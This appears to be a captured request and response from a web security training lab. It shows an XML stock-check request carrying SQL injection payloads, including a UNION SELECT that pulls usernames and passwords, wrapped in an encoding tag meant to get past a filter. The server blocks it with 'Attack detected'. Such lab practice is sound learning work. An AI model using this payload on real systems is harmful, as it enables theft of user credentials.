 Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a5900f7042aa17580130dea00d3005a.web-security-academy.net
Connection: close
Content-Length: 241
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
Content-Type: application/xml
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin: https://0a5900f7042aa17580130dea00d3005a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a5900f7042aa17580130dea00d3005a.web-security-academy.net/product?produc
tId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=ewo47mo6xtA8O9e0jN7IfhNu2Wb8d3Xh
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 UNION SELECT NULL
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 17
"Attack detected"
? < + > Type a search term 0 matches
158 bytes | 272 millis